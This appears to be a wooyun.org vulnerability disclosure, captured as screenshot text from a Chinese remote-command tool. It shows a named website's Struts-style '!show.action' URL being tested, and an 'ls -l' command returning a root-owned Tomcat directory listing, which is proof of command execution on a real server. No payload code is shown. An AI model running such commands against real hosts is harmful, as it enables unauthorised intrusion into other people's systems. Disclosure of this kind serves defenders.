 请输入测试地址: http://www.ccme.cn/showNews!show.action?id 检测是否有漏洞
总计 724
-rw-r--r-- 1 root root 0 07-06 10:26 >
-rw-r--r-- 1 root root 17530 2008-01-29 bootstrap.jar
-rw-r--r-- 1 root root 9918 2008-01-29 catalina.bat
-rwxr-xr-x 1 root root 12860 2011-12-24 catalina.sh
-rw-r--r-- 1 root root 2432 2008-01-29 catalina-tasks.xml
-rw-r--r-- 1 root root 9341 2008-01-29 commons-daemon.jar
-rw-r--r-- 1 root root 1197 08-06 22:44 ConnectionManager.log
-rw-r--r-- 1 root root 1342 2008-01-29 cpappend.bat
输入命令: ls -l
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
www.wooyun.org